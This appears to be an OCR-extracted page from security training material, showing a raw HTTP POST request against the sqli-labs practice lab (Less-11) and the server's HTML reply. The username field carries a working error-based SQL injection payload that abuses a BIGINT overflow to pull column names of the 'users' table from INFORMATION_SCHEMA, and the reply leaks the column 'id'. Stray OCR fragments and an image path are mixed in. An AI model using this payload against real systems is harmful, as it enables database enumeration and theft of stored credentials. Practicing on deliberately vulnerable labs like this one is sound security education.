 POST /sql_lab/Less-11/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 323
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-11/
Upgrade-Insecure-Requests: 1
uname=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x3e3e,(SELECT MID((IFNULL(CAST(column_name
AS CHAR),0x20)),1,451) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),0x3c,0x3c))s), 8446744073709551610,
8446744073709551610)));--+&passwd=123456&submit=Submit
? < + > 7365637572697479 1 match
Done
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">BIGINT value is out of range in '(2 * if((select
'>>id<<' from dual),8446744073709551610,8446744073709551610))'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > id
1,751 bytes